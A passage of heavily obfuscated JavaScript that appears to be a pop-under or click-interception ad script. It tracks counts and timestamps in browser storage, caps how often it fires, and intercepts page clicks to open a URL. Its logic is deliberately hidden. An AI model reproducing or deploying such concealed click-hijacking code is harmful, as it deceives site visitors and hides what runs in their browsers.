fo')+_0x30e49c(0x444,'yP*A')+'m'](_0x321d5b[_0x30e49c(0x443,'#2oP')](_0x103b90[_0x30e49c(0x40f,'yY3o')+_0x30e49c(0x61b,'uo1L')+_0x30e49c(0x6cd,'o6it')+_0x30e49c(0x73e,'7&p0')+'At'])),_0x321d5b['s'][_0x30e49c(0x4ac,'HtV(')+_0x30e49c(0x1bc,'1%sq')+_0x30e49c(0x26f,'1@s&')+'m'](_0x321d5b[_0x30e49c(0x367,'Guph')](_0x103b90[_0x30e49c(0x223,'1%sq')+_0x30e49c(0x2b2,'$(jg')+_0x30e49c(0x758,')h6H')+_0x30e49c(0x4e8,'koa[')])),_0x321d5b['s'][_0x30e49c(0x6de,'Td1F')+_0x30e49c(0x3ab,'Guph')+_0x30e49c(0x73f,'o6it')+'m'](_0x321d5b[_0x30e49c(0x443,'#2oP')](_0x103b90[_0x30e49c(0x317,'1fZw')+_0x30e49c(0x456,'4R$i')+_0x30e49c(0x572,'koa[')+_0x30e49c(0x315,'T7fo')+'t'])),_0x321d5b['s'][_0x30e49c(0x1dc,'jfqM')+_0x30e49c(0x37b,'y8g9')+_0x30e49c(0x410,'SGB!')+'m'](_0x321d5b[_0x30e49c(0x4dc,'$(jg')](_0x103b90[_0x30e49c(0x2ba,'q&o)')+_0x30e49c(0x36f,'QUc[')+_0x30e49c(0x585,'VtVe')+_0x30e49c(0x6c1,'SuST')])),_0x321d5b['s'][_0x30e49c(0x539,'vvJD')+_0x30e49c(0x1d4,'HtV(')+_0x30e49c(0x503,'OM@M')+'m'](_0x321d5b[_0x30e49c(0x63f,'VtVe')](_0x103b90[_0x30e49c(0x40f,'yY3o')+_0x30e49c(0x6b8,'o6it')+_0x30e49c(0x6c2,'o6it')+_0x30e49c(0x49b,'Guph')]));else{if(!_0xbc5d70[_0x30e49c(0x602,'bWxX')+_0x30e49c(0x4d7,'W)Bx')]){_0x124c69+=0x64,_0x3e5cbb(_0x355108,_0x148468);return;}var _0x280bb2=(_0xe723b2[_0x30e49c(0x2bd,'OM@M')]()-_0x55d053)/0x3e8,_0x20bc84={};_0x20bc84[_0x30e49c(0x4f2,')h6H')+_0x30e49c(0x53e,'qMLm')+_0x30e49c(0x452,'yP*A')+_0x30e49c(0x6d7,'7&p0')+'pe']=_0x41e840===null||_0x1bb384===void 0x0?void 0x0:_0x17b8e8[_0x30e49c(0x72f,'VtVe')+_0x30e49c(0x2f6,'qMLm')+_0x30e49c(0x344,'Aj6G')+'n'][_0x30e49c(0x1e1,'yP*A')+_0x30e49c(0x4ad,'SGB!')+_0x30e49c(0x57f,'UX]5')+_0x30e49c(0x40a,'dFCy')+'e'],_0x20bc84[_0x30e49c(0x615,'uo1L')+_0x30e49c(0x595,'yY3o')+'nk']=_0x490192===null||_0x505d83===void 0x0?void 0x0:_0xe2ac38[_0x30e49c(0x463,'1fZw')+_0x30e49c(0x679,'Aj6G')+_0x30e49c(0x2f7,'Guph')+'n'][_0x30e49c(0x3c7,'T7fo')+_0x30e49c(0x48c,'4R$i')+'nk'],_0x20bc84[_0x30e49c(0x434,'UX]5')]=_0x23cb9b===null||_0x3875bf===void 0x0?void 0x0:_0x31c850[_0x30e49c(0x749,'S1U1')+_0x30e49c(0x20c,'1%sq')+_0x30e49c(0x71c,'i^83')+'n'][_0x30e49c(0x74c,'VtVe')],_0x20bc84[_0x30e49c(0x613,'dFCy')+_0x30e49c(0x635,'1fZw')+_0x30e49c(0x2e7,'o6it')]=_0x569741===null||_0x752f7b===void 0x0?void 0x0:_0x320cf3[_0x30e49c(0x475,'1@s&')+_0x30e49c(0x3d3,'T7fo')+_0x30e49c(0x722,'1fZw')+'n'][_0x30e49c(0x2dd,'Guph')+_0x30e49c(0x240,'Pzq]')+'ta'];var _0x420ca1={};_0x420ca1[_0x30e49c(0x41e,'uo1L')+_0x30e49c(0x497,'Pzq]')+_0x30e49c(0x621,'Guph')+'t']=_0x4f8b9b[_0x30e49c(0x402,'sJM)')+_0x30e49c(0x354,'Aj6G')+_0x30e49c(0x532,'1%sq')],_0x420ca1[_0x30e49c(0x370,'Hg3p')+_0x30e49c(0x230,'@@!W')+'ge']=_0x56a7ed[_0x30e49c(0x708,'1fZw')+_0x30e49c(0x5d0,'@1ig')+'ge'],_0x420ca1[_0x30e49c(0x302,'Guph')+_0x30e49c(0x4a2,'jfqM')+_0x30e49c(0x706,'7&p0')+_0x30e49c(0x5af,'sJM)')]=_0x20dc95[_0x30e49c(0x5b3,'QUc[')+_0x30e49c(0x4cd,'koa[')+'on'][_0x30e49c(0x5c5,'1%sq')+'f'],_0x420ca1[_0x30e49c(0x3a7,'X3f1')+_0x30e49c(0x1d1,'UX]5')+'r']=_0x263aa7[_0x30e49c(0x544,'rITy')+_0x30e49c(0x609,'X3f1')+'er'],_0x420ca1[_0x30e49c(0x3a2,'qx!I')+_0x30e49c(0x744,'rITy')+_0x30e49c(0x70e,'X3f1')+'n']=_0x20bc84,_0x420ca1[_0x30e49c(0x756,'HtV(')+_0x30e49c(0x1fa,'koa[')+_0x30e49c(0x55e,'jfqM')]=_0x280bb2;var _0x2a5413=_0x420ca1;_0x588f21[_0x30e49c(0x208,'S1U1')+_0x30e49c(0x71e,'vvJD')+_0x30e49c(0x3f6,'kf3c')+'n']&&_0x4df62b[_0x30e49c(0x564,'Aj6G')+_0x30e49c(0x738,'!eLW')+_0x30e49c(0x3bd,'X3f1')+'n'](_0x118368,_0x469fcf[_0x30e49c(0x2de,'S1U1')+_0x30e49c(0x638,'SGB!')+_0x30e49c(0x314,'Hg3p')](_0x2a5413));}},this[_0xfff0bc(0x6b3,'y8g9')+_0xfff0bc(0x30a,'1@s&')+_0xfff0bc(0x59d,'Td1F')]=function(){var _0x524f22=_0xfff0bc;return _0x321d5b['s'][_0x524f22(0x2e9,'UX]5')+_0x524f22(0x1c6,'Pzq]')+'m'](_0x321d5b[_0x524f22(0x50b,'ExZT')](_0x103b90[_0x524f22(0x317,'1fZw')+_0x524f22(0x5b5,'VtVe')+_0x524f22(0x2cc,'jfqM')+_0x524f22(0x30d,'HtV(')]))!==null;},this[_0xfff0bc(0x433,'A4lB')+_0xfff0bc(0x1ad,'qx!I')+_0xfff0bc(0x524,'ExZT')+_0xfff0bc(0x750,'W)Bx')+'ad']=function(){var _0x2a02f1=_0xfff0bc;return _0x321d5b['s'][_0x2a02f1(0x320,'q&o)')+_0x2a02f1(0x590,'rITy')+_0x2a02f1(0x6c5,'Guph')+'m'](_0x321d5b[_0x2a02f1(0x42d,'gKsT')](_0x103b90[_0x2a02f1(0x288,'Pzq]')+_0x2a02f1(0x4bf,'qx!I')+_0x2a02f1(0x30a,'1@s&')+_0x2a02f1(0x26c,'4R$i')]));},this[_0xfff0bc(0x1b4,'1@s&')+_0xfff0bc(0x251,'kf3c')+_0xfff0bc(0x248,'#2oP')+_0xfff0bc(0x3ad,'sJM)')]=function(){var _0x4e77d4=_0xfff0bc;if(_0x4e77d4(0x469,'gKsT')+'ca'!==_0x4e77d4(0x496,'Td1F')+'QD')return _0x321d5b['s'][_0x4e77d4(0x35c,'#2oP')+_0x4e77d4(0x694,'ExZT')+'m'](_0x321d5b[_0x4e77d4(0x1b0,'1%sq')](_0x103b90[_0x4e77d4(0x437,'SuST')+_0x4e77d4(0x4bf,'qx!I')+_0x4e77d4(0x3a4,'@1ig')+_0x4e77d4(0x6c3,')h6H')]),'');else _0x210cb9=_0x334bc1=0x0;},this[_0xfff0bc(0x66a,'y8g9')+_0xfff0bc(0x73a,'bWxX')+_0xfff0bc(0x705,'yY3o')+'t']=function(){var _0x1ef670=_0xfff0bc;if(_0x1ef670(0x341,'UX]5')+'EN'!==_0x1ef670(0x321,'rITy')+'EN')_0xa7a4f2[_0x1ef670(0x30c,'ExZT')+_0x1ef670(0x310,'Hg3p')+_0x1ef670(0x2b6,'X3f1')+_0x1ef670(0x73c,')h6H')+'lt'](),_0xf33330[_0x1ef670(0x5a6,'Aj6G')+_0x1ef670(0x69e,'S1U1')+_0x1ef670(0x30b,'T7fo')+_0x1ef670(0x6fe,'$(jg')+_0x1ef670(0x1ca,'Td1F')]();else return Number(_0x321d5b['s'][_0x1ef670(0x61a,'jfqM')+_0x1ef670(0x713,'i^83')+'m'](_0x321d5b[_0x1ef670(0x42d,'gKsT')](_0x103b90[_0x1ef670(0x1af,'y8g9')+_0x1ef670(0x22f,')h6H')+_0x1ef670(0x54d,'y8g9')+_0x1ef670(0x56d,'#2oP')+'t'])))||0x0;},this[_0xfff0bc(0x6d2,'@@!W')+_0xfff0bc(0x50d,'@1ig')+_0xfff0bc(0x63d,'o6it')+_0xfff0bc(0x24b,'VtVe')+'t']=function(){var _0x5265d5=_0xfff0bc;return _0x321d5b['s'][_0x5265d5(0x6c7,'sJM)')+_0x5265d5(0x262,'Hg3p')+'m'](_0x321d5b[_0x5265d5(0x482,'i^83')](_0x103b90[_0x5265d5(0x5b4,'Aj6G')+_0x5265d5(0x22a,'HtV(')+_0x5265d5(0x596,'kf3c')+_0x5265d5(0x330,'y8g9')+'t']),String(_0x321d5b[_0x5265d5(0x6ad,'koa[')+_0x5265d5(0x5ea,')nzO')+_0x5265d5(0x3d2,'koa[')+'t']()+0x1));},this[_0xfff0bc(0x6b6,'1@s&')+_0xfff0bc(0x561,'vvJD')+_0xfff0bc(0x1c2,'HtV(')]=function(){var _0x1450d7=_0xfff0bc;return Number(_0x321d5b['s'][_0x1450d7(0x575,'c]YU')+_0x1450d7(0x1c6,'Pzq]')+'m'](_0x321d5b[_0x1450d7(0x23c,'y8g9')](_0x103b90[_0x1450d7(0x2ba,'q&o)')+_0x1450d7(0x68d,'o6it')+_0x1450d7(0x3c0,'jfqM')+_0x1450d7(0x511,'uo1L')])))||0x0;},this[_0xfff0bc(0x69f,'yY3o')+_0xfff0bc(0x34c,'rITy')+_0xfff0bc(0x64c,')nzO')+_0xfff0bc(0x50e,'A4lB')]=function(){var _0x10608b=_0xfff0bc;return _0x321d5b['s'][_0x10608b(0x35c,'#2oP')+_0x10608b(0x55d,'A4lB')+'m'](_0x321d5b[_0x10608b(0x366,'koa[')](_0x103b90[_0x10608b(0x2fa,'vvJD')+_0x10608b(0x581,'c]YU')+_0x10608b(0x6be,'gKsT')+_0x10608b(0x280,'SuST')]),String(_0x321d5b[_0x10608b(0x339,'qMLm')+_0x10608b(0x473,'A4lB')+_0x10608b(0x369,'vvJD')]()+0x1));},this[_0xfff0bc(0x3eb,'rITy')+_0xfff0bc(0x3f1,'1fZw')+_0xfff0bc(0x350,')h6H')+_0xfff0bc(0x39b,'SGB!')+_0xfff0bc(0x553,'yY3o')+'e']=function(){var _0x1f9ad0=_0xfff0bc;return Number(_0x321d5b['s'][_0x1f9ad0(0x2e9,'UX]5')+_0x1f9ad0(0x640,'!eLW')+'m'](_0x321d5b[_0x1f9ad0(0x580,'SuST')](_0x103b90[_0x1f9ad0(0x1af,'y8g9')+_0x1f9ad0(0x492,'7&p0')+_0x1f9ad0(0x653,'1@s&')+_0x1f9ad0(0x62b,')nzO')+_0x1f9ad0(0x4b9,'bWxX')+_0x1f9ad0(0x695,'dFCy')+'e'])))||0x0;},this[_0xfff0bc(0x307,'1fZw')+_0xfff0bc(0x4ea,'q&o)')+_0xfff0bc(0x62f,'SGB!')+_0xfff0bc(0x506,'jfqM')+_0xfff0bc(0x3cd,'yY3o')+_0xfff0bc(0x478,'4R$i')+'e']=function(){var _0x1478a1=_0xfff0bc;return _0x321d5b['s'][_0x1478a1(0x229,'koa[')+_0x1478a1(0x455,'@1ig')+'m'](_0x321d5b[_0x1478a1(0x2ee,'S1U1')](_0x103b90[_0x1478a1(0x1af,'y8g9')+_0x1478a1(0x5db,'X3f1')+_0x1478a1(0x4f6,'qx!I')+_0x1478a1(0x511,'uo1L')+_0x1478a1(0x4b9,'bWxX')+_0x1478a1(0x5dc,'SGB!')+'e']),String(_0x321d5b[_0x1478a1(0x1d2,'Hg3p')+_0x1478a1(0x598,'UX]5')+_0x1478a1(0x2e6,'SGB!')+_0x1478a1(0x276,')h6H')+_0x1478a1(0x24c,'UX]5')+'e']()+0x1));},this[_0xfff0bc(0x485,'gKsT')+_0xfff0bc(0x4ce,'bWxX')+_0xfff0bc(0x505,'4R$i')+_0xfff0bc(0x512,'VtVe')+_0xfff0bc(0x64d,'SuST')+_0xfff0bc(0x639,'vvJD')+_0xfff0bc(0x620,'1@s&')]=function(){var _0x31f64b=_0xfff0bc;return _0x321d5b['s'][_0x31f64b(0x206,'$(jg')+_0x31f64b(0x21f,'@1ig')+_0x31f64b(0x3d7,'1fZw')+'m'](_0x321d5b[_0x31f64b(0x63f,'VtVe')](_0x103b90[_0x31f64b(0x22c,'4R$i')+_0x31f64b(0x5ff,'S1U1')+_0x31f64b(0x64c,')nzO')+_0x31f64b(0x2e6,'SGB!')+_0x31f64b(0x6c9,'VtVe')+_0x31f64b(0x710,'y8g9')+'e']));},this[_0xfff0bc(0x33c,'HtV(')+_0xfff0bc(0x1a9,'VtVe')+_0xfff0bc(0x1e7,'$(jg')+'At']=function(){var _0x65e73=_0xfff0bc;return Number(_0x321d5b['s'][_0x65e73(0x68e,'@1ig')+_0x65e73(0x3fb,'Aj6G')+'m'](_0x321d5b[_0x65e73(0x44f,'W)Bx')](_0x103b90[_0x65e73(0x1f1,')h6H')+_0x65e73(0x440,'@@!W')+_0x65e73(0x5f8,'q&o)')+_0x65e73(0x46b,'4R$i')+'At'])))||0x0;},this[_0xfff0bc(0x4ba,'koa[')+_0xfff0bc(0x2c6,'qx!I')+_0xfff0bc(0x672,'VtVe')+_0xfff0bc(0x319,'vvJD')+_0xfff0bc(0x3b5,'y8g9')+'At']=function(_0x51489a){var _0x13ae51=_0xfff0bc;return _0x321d5b['s'][_0x13ae51(0x337,'rITy')+_0x13ae51(0x3cb,'qMLm')+'m'](_0x321d5b[_0x13ae51(0x326,'SGB!')](_0x103b90[_0x13ae51(0x64a,'HtV(')+_0x13ae51(0x6f6,'HtV(')+_0x13ae51(0x2a3,'HtV(')+_0x13ae51(0x24f,'Guph')+'At']),String(_0x51489a));},this[_0xfff0bc(0x2aa,'o6it')+_0xfff0bc(0x23d,'sJM)')+_0xfff0bc(0x4e8,'koa[')]=function(){var _0x4648ea=_0xfff0bc;return Number(_0x321d5b['s'][_0x4648ea(0x5cb,'yP*A')+_0x4648ea(0x55d,'A4lB')+'m'](_0x321d5b[_0x4648ea(0x384,'OM@M')](_0x103b90[_0x4648ea(0x31e,'$(jg')+_0x4648ea(0x3f5,'Aj6G')+_0x4648ea(0x39c,'yP*A')+_0x4648ea(0x6bb,'rITy')])))||0x0;},this[_0xfff0bc(0x257,'1fZw')+_0xfff0bc(0x43f,'rITy')+_0xfff0bc(0x5cc,'y8g9')+_0xfff0bc(0x6fd,'A4lB')]=function(_0x34d2f7){var _0x252124=_0xfff0bc,_0x3fd439=_0x321d5b[_0x252124(0x393,'X3f1')](_0x103b90[_0x252124(0x35e,'#2oP')+_0x252124(0x1b7,'HtV(')+_0x252124(0x298,'ExZT')+_0x252124(0x2bf,'i^83')]);if(_0x3fd439 in _0x321d5b['s'])return;_0x321d5b['s'][_0x252124(0x5b7,'A4lB')+_0x252124(0x502,'4R$i')+'m'](_0x3fd439,String(_0x34d2f7));},this[_0xfff0bc(0x5c9,'W)Bx')+_0xfff0bc(0x312,'yP*A')+_0xfff0bc(0x425,'@@!W')]=function(){var _0x37df9d=_0xfff0bc;return Number(_0x321d5b['s'][_0x37df9d(0x67f,'X3f1')+_0x37df9d(0x353,'#2oP')+'m'](_0x321d5b[_0x37df9d(0x50b,'ExZT')](_0x103b90[_0x37df9d(0x31e,'$(jg')+_0x37df9d(0x45e,'!eLW')+_0x37df9d(0x36a,'c]YU')+_0x37df9d(0x50c,'uo1L')])))||0x0;},this[_0xfff0bc(0x2c3,'dFCy')+_0xfff0bc(0x54e,'UX]5')+_0xfff0bc(0x2a1,'jfqM')+_0xfff0bc(0x529,'dFCy')]=function(_0x206e10){var _0x1af5cc=_0xfff0bc;return _0x321d5b['s'][_0x1af5cc(0x1d6,'QUc[')+_0x1af5cc(0x342,'qx!I')+'m'](_0x321d5b[_0x1af5cc(0x5d6,'o6it')](_0x103b90[_0x1af5cc(0x35e,'#2oP')+_0x1af5cc(0x58b,'r8CV')+_0x1af5cc(0x27c,'X3f1')+_0x1af5cc(0x498,'!eLW')]),String(_0x206e10));},this[_0xfff0bc(0x393,'X3f1')]=function(_0x13d25a){var _0x290962=_0xfff0bc;return''[_0x290962(0x704,'jfqM')+_0x290962(0x3d4,'W)Bx')](_0x13d25a,'_')[_0x290962(0x3a2,'qx!I')+_0x290962(0x3d4,'W)Bx')](_0x4f1a43);},this['s']=window[_0xfff0bc(0x405,'#2oP')+_0xfff0bc(0x1e2,'!eLW')+_0xfff0bc(0x33e,'rITy')+_0xfff0bc(0x2a8,'1fZw')];}return _0x103b90[_0x2ca8bf(0x398,')nzO')+_0x2ca8bf(0x664,'7&p0')+_0x2ca8bf(0x65f,'dFCy')+_0x2ca8bf(0x242,'T7fo')+'At']=_0x2ca8bf(0x3d8,'VtVe')+_0x2ca8bf(0x2ea,'yP*A'),_0x103b90[_0x2ca8bf(0x288,'Pzq]')+_0x2ca8bf(0x2f9,'dFCy')+_0x2ca8bf(0x246,'dFCy')+_0x2ca8bf(0x350,')h6H')]=_0x2ca8bf(0x5da,'SuST')+'pc',_0x103b90[_0x2ca8bf(0x523,'c]YU')+_0x2ca8bf(0x44a,'Hg3p')+_0x2ca8bf(0x51c,'ExZT')+_0x2ca8bf(0x62b,')nzO')+_0x2ca8bf(0x375,'ExZT')+_0x2ca8bf(0x541,'VtVe')+'e']=_0x2ca8bf(0x6ac,'yP*A')+_0x2ca8bf(0x5ab,'S1U1')+'p',_0x103b90[_0x2ca8bf(0x40f,'yY3o')+_0x2ca8bf(0x4f8,'W)Bx')+_0x2ca8bf(0x758,')h6H')+_0x2ca8bf(0x471,'T7fo')]=_0x2ca8bf(0x3e5,'kf3c')+'ca',_0x103b90[_0x2ca8bf(0x1a5,'r8CV')+_0x2ca8bf(0x22f,')h6H')+_0x2ca8bf(0x1f9,')h6H')+_0x2ca8bf(0x601,'bWxX')+'t']=_0x2ca8bf(0x37d,')nzO')+'cc',_0x103b90[_0x2ca8bf(0x659,'UX]5')+_0x2ca8bf(0x666,'y8g9')+_0x2ca8bf(0x1a6,'$(jg')+_0x2ca8bf(0x688,'i^83')]=_0x2ca8bf(0x2b4,'koa[')+'tr',_0x103b90[_0x2ca8bf(0x1af,'y8g9')+_0x2ca8bf(0x58b,'r8CV')+_0x2ca8bf(0x300,'qx!I')+_0x2ca8bf(0x4e8,'koa[')]=_0x2ca8bf(0x37d,')nzO')+_0x2ca8bf(0x6fb,'ExZT'),_0x103b90;}());_0x5d59a2[_0x44b665(0x26a,'VtVe')+_0x44b665(0x6d4,'UX]5')+_0x44b665(0x1c8,'W)Bx')+'ap']=_0xd76533;},0x2fd:function(_0x5e959d,_0x52a0f0,_0xed5c5d){var _0xa8b565=a0_0x4596;_0x52a0f0[_0xa8b565(0x65a,'jfqM')+_0xa8b565(0x633,'sJM)')+_0xa8b565(0x4cb,'Aj6G')+'e']=!![],_0x52a0f0[_0xa8b565(0x323,'1@s&')]=void 0x0;var _0x323a1a=_0xed5c5d(0x66),_0xdcdc70=_0xed5c5d(0x3a6),_0x483e12=_0xed5c5d(0x3af),_0x1c67a3=0xa,_0x8e1942=(function(){function _0x2b6b13(_0x432107){var _0x195a1b=a0_0x4596,_0x22547e=this,_0x4242a6,_0x302008,_0x21601a,_0xde9673,_0x5f0265,_0x2dc40f;this[_0x195a1b(0x605,'SuST')]=_0x432107,this[_0x195a1b(0x308,'$(jg')+_0x195a1b(0x5c1,'SGB!')+_0x195a1b(0x3f9,'dFCy')+'ck']=![],this[_0x195a1b(0x680,'S1U1')+_0x195a1b(0x382,'1fZw')+_0x195a1b(0x35d,'T7fo')+'er']=function(){var _0x2d93dc=_0x195a1b;!_0x22547e[_0x2d93dc(0x5f7,'q&o)')+_0x2d93dc(0x282,'jfqM')+_0x2d93dc(0x30e,'ExZT')+'ck']&&_0x22547e[_0x2d93dc(0x735,'X3f1')+_0x2d93dc(0x6b4,'A4lB')+'e'][_0x2d93dc(0x420,'sJM)')+_0x2d93dc(0x71a,'1%sq')+_0x2d93dc(0x305,'7&p0')+_0x2d93dc(0x3ff,'SuST')+'t']();},this[_0x195a1b(0x5b0,'dFCy')+_0x195a1b(0x637,'qx!I')+_0x195a1b(0x3c9,'Pzq]')+_0x195a1b(0x6b9,'4R$i')]=function(_0x487edb){var _0x2290fc=_0x195a1b,_0x1bb2d2,_0x1ac86f;try{!_0x22547e[_0x2290fc(0x59b,'kf3c')+_0x2290fc(0x2d2,'sJM)')+_0x2290fc(0x691,'qMLm')+'ck']&&_0x22547e[_0x2290fc(0x55b,'1%sq')+_0x2290fc(0x4c2,'UX]5')+_0x2290fc(0x51f,')nzO')+_0x2290fc(0x2e2,'bWxX')]()&&(_0x22547e[_0x2290fc(0x43c,'S1U1')+_0x2290fc(0x4be,'qx!I')+'e'][_0x2290fc(0x56f,'qx!I')+_0x2290fc(0x568,'@@!W')+_0x2290fc(0x3ce,'HtV(')+_0x2290fc(0x340,'dFCy')](),_0x22547e[_0x2290fc(0x660,'HtV(')+_0x2290fc(0x228,'jfqM')+'e'][_0x2290fc(0x5c2,'qMLm')+_0x2290fc(0x36e,'Aj6G')+_0x2290fc(0x258,'7&p0')+_0x2290fc(0x6fc,'$(jg')+_0x2290fc(0x1ea,'QUc[')+_0x2290fc(0x42f,'c]YU')+'e'](),_0x22547e[_0x2290fc(0x48b,'Pzq]')+_0x2290fc(0x716,'QUc[')+'e'][_0x2290fc(0x720,'QUc[')+_0x2290fc(0x4ff,'rITy')+_0x2290fc(0x449,'Hg3p')+_0x2290fc(0x31c,'i^83')+_0x2290fc(0x57b,'!eLW')+'At'](Date[_0x2290fc(0x36c,'W)Bx')]()),(0x0,_0x483e12[_0x2290fc(0x2ae,'QUc[')+_0x2290fc(0x2be,'Guph')+'t'])(_0x22547e[_0x2290fc(0x72e,'c]YU')+_0x2290fc(0x397,'W)Bx')+'e'],(_0x1bb2d2=_0x22547e[_0x2290fc(0x415,'1fZw')][_0x2290fc(0x1b1,'kf3c')+_0x2290fc(0x59c,'4R$i')])!==null&&_0x1bb2d2!==void 0x0?_0x1bb2d2:![],(_0x1ac86f=_0x22547e[_0x2290fc(0x66f,')h6H')][_0x2290fc(0x41d,'o6it')+'er'])!==null&&_0x1ac86f!==void 0x0?_0x1ac86f:![])({'event':_0x487edb,'statURL':_0x22547e[_0x2290fc(0x3e4,'Hg3p')][_0x2290fc(0x4f3,'y8g9')+_0x2290fc(0x29e,'koa[')+'L'],'url':_0x22547e[_0x2290fc(0x1b3,'rITy')][_0x2290fc(0x5e2,'W)Bx')],'propagate':_0x22547e[_0x2290fc(0x37e,'A4lB')][_0x2290fc(0x2b0,'dFCy')+_0x2290fc(0x692,'i^83')+_0x2290fc(0x267,'c]YU')]})),_0x22547e[_0x2290fc(0x5b6,'Aj6G')+_0x2290fc(0x759,'vvJD')+_0x2290fc(0x5fd,'@@!W')+'r'][_0x2290fc(0x27b,'@@!W')+_0x2290fc(0x533,'koa[')]();}catch(_0x1ffbd9){console[_0x2290fc(0x264,'$(jg')+'or'](_0x2290fc(0x5aa,'Hg3p')+']:',_0x1ffbd9);}finally{!_0x22547e[_0x2290fc(0x591,'!eLW')][_0x2290fc(0x569,'bWxX')+_0x2290fc(0x692,'i^83')+_0x2290fc(0x41a,'HtV(')]&&(_0x487edb[_0x2290fc(0x4b1,'sJM)')+_0x2290fc(0x663,'Td1F')+_0x2290fc(0x6ae,'o6it')+_0x2290fc(0x20f,'1@s&')+'lt'](),_0x487edb[_0x2290fc(0x3d0,'@1ig')+_0x2290fc(0x3bc,')h6H')+_0x2290fc(0x2da,'#2oP')+_0x2290fc(0x6a3,')h6H')+_0x2290fc(0x528,'HtV(')]());}},this[_0x195a1b(0x1db,'X3f1')+_0x195a1b(0x468,'@1ig')+_0x195a1b(0x4d6,'Pzq]')+_0x195a1b(0x58a,'q&o)')]=function(){var _0x486425=_0x195a1b,_0x44fc81,_0xfd6bdd=Date[_0x486425(0x535,'#2oP')]();return _0x22547e[_0x486425(0x3e4,'Hg3p')][_0x486425(0x1d2,'Hg3p')+_0x486425(0x62f,'SGB!')+_0x486425(0x5be,'sJM)')]&&_0x22547e[_0x486425(0x5d4,'gKsT')][_0x486425(0x69c,'A4lB')+_0x486425(0x62f,'SGB!')+_0x486425(0x50e,'A4lB')]>0x0&&!(_0x22547e[_0x486425(0x591,'!eLW')][_0x486425(0x5e8,'HtV(')+_0x486425(0x3b9,'y8g9')+_0x486425(0x6e5,'1%sq')+_0x486425(0x438,'vvJD')+_0x486425(0x48a,'1%sq')+_0x486425(0x61e,'koa[')+_0x486425(0x646,'rITy')+_0x486425(0x5ef,'SuST')]&&(((_0x44fc81=_0x22547e[_0x486425(0x1dd,'dFCy')][_0x486425(0x481,'y8g9')+_0x486425(0x268,'X3f1')+_0x486425(0x2fd,'4R$i')+_0x486425(0x477,'q&o)')+_0x486425(0x3ec,'7&p0')+_0x486425(0x66e,'SGB!')+_0x486425(0x356,')h6H')+_0x486425(0x4ee,'o6it')+'ol'])!==null&&_0x44fc81!==void 0x0?_0x44fc81:0x0)===0x0&&_0x22547e[_0x486425(0x226,'Td1F')+_0x486425(0x61d,'dFCy')+'e'][_0x486425(0x6a4,'7&p0')+_0x486425(0x649,'Td1F')+_0x486425(0x49c,'Hg3p')+'t']()<_0x22547e[_0x486425(0x381,'QUc[')][_0x486425(0x6f9,'$(jg')+_0x486425(0x2a0,'ExZT')+_0x486425(0x3e0,'X3f1')+_0x486425(0x548,'A4lB')+_0x486425(0x4b3,'X3f1')+_0x486425(0x57a,'1fZw')+_0x486425(0x5e6,'r8CV')+_0x486425(0x5bd,'X3f1')]||_0x22547e[_0x486425(0x50a,'Guph')][_0x486425(0x57e,'T7fo')+_0x486425(0x5f6,'jfqM')+_0x486425(0x446,'yP*A')+_0x486425(0x647,'koa[')+_0x486425(0x629,'VtVe')+_0x486425(0x2a6,'qx!I')+_0x486425(0x67a,'X3f1')+_0x486425(0x4c8,'Hg3p')+'ol']===0x1&&_0x22547e[_0x486425(0x735,'X3f1')+_0x486425(0x60a,'sJM)')+'e'][_0x486425(0x6e9,'vvJD')+_0x486425(0x6a7,'vvJD')+_0x486425(0x451,'Pzq]')]()+0x3e8*_0x22547e[_0x486425(0x591,'!eLW')][_0x486425(0x5e8,'HtV(')+_0x486425(0x281,'qx!I')+_0x486425(0x3e2,'W)Bx')+_0x486425(0x47a,'jfqM')+_0x486425(0x522,'#2oP')+_0x486425(0x38b,'Td1F')+_0x486425(0x72a,'T7fo')+_0x486425(0x4c5,'qMLm')]>=_0xfd6bdd)||_0x22547e[_0x486425(0x243,'W)Bx')][_0x486425(0x495,'SGB!')+_0x486425(0x4db,'kf3c')+_0x486425(0x349,'SGB!')+_0x486425(0x269,'4R$i')]!==undefined&&_0x22547e[_0x486425(0x6cc,'rITy')+_0x486425(0x32f,'@1ig')+'e'][_0x486425(0x29c,'7&p0')+_0x486425(0x26d,'Pzq]')+_0x486425(0x22b,'1fZw')+'At']()+_0x22547e[_0x486425(0x50a,'Guph')][_0x486425(0x43d,'!eLW')+_0x486425(0x6b2,'7&p0')+_0x486425(0x4ae,'bWxX')+_0x486425(0x489,'1fZw')]>=_0xfd6bdd||_0x22547e[_0x486425(0x731,'yY3o')][_0x486425(0x3ba,'7&p0')+_0x486425(0x36d,'yY3o')+_0x486425(0x1f4,'@1ig')+_0x486425(0x67c,'qx!I')+_0x486425(0x42f,'c]YU')+'e']!==undefined&&_0x22547e[_0x486425(0x700,'VtVe')+_0x486425(0x66c,')h6H')+'e'][_0x486425(0x5cf,'HtV(')+_0x486425(0x406,'yP*A')+_0x486425(0x37a,'T7fo')+_0x486425(0x407,'o6it')+_0x486425(0x2ec,'ExZT')+'e']()>=_0x22547e[_0x486425(0x3a3,'o6it')][_0x486425(0x25d,'#2oP')+_0x486425(0x748,'rITy')+_0x486425(0x2e4,'kf3c')+_0x486425(0x2ff,'sJM)')+_0x486425(0x5dc,'SGB!')+'e']||_0x22547e[_0x486425(0x329,'#2oP')+_0x486425(0x32c,'1fZw')+'e'][_0x486425(0x6cb,'@@!W')+_0x486425(0x62f,'SGB!')+_0x486425(0x33d,'o6it')]()>=_0x22547e[_0x486425(0x415,'1fZw')][_0x486425(0x495,'SGB!')+_0x486425(0x66d,'r8CV')+_0x486425(0x506,'jfqM')]);},this[_0x195a1b(0x6c6,'Pzq]')+_0x195a1b(0x1b6,'vvJD')+'er']=function(){var _0x232fb3=_0x195a1b;_0x22547e[_0x232fb3(0x74e,'Td1F')+_0x232fb3(0x445,'rITy')+_0x232fb3(0x58d,'Aj6G')+_0x232fb3(0x31f,'i^83')]()?_0x22547e[_0x232fb3(0x3eb,'rITy')+_0x232fb3(0x5c6,'SuST')+_0x232fb3(0x2eb,'X3f1')+'r'][_0x232fb3(0x334,'SGB!')+_0x232fb3(0x6b5,'jfqM')]():_0x22547e[_0x232fb3(0x5eb,'OM@M')+_0x232fb3(0x6ce,'A4lB')+_0x232fb3(0x2e8,'T7fo')+'r'][_0x232fb3(0x6b7,'vvJD')+_0x232fb3(0x5ad,'qx!I')]();},this[_0x195a1b(0x552,'r8CV')+_0x195a1b(0x372,'S1U1')+'e']=new 